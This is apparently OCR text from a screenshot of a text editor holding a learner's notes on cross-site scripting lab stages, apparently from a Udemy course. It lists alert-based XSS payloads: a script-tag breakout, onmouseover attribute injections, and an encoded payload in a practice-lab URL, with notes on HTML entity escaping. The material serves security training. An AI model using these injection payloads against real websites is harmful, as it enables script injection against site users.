 C:\Users\admin\Desktop\javascript\index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
37 ';</script><script>alert(document.URL)</script>
38
39 7.
40
41 we gave input from keyboard to the field and that ip has been converted to
string by browser.
42
43 'onmouseover='alert(document.URL);
44
45
46 < ==> &lt
47
48 > ==> &gt
49
50 8.
51 "onmouseover="alert(document.URL);
52
53 http://leettime.net/xsslab1/stage--08.php?=%22onmouseovnameer%3D%22alert%28docum
ent.URL%29%3B&submit=search
54
Line 44, Column 1 Tab Size: 4 HTML
Udemy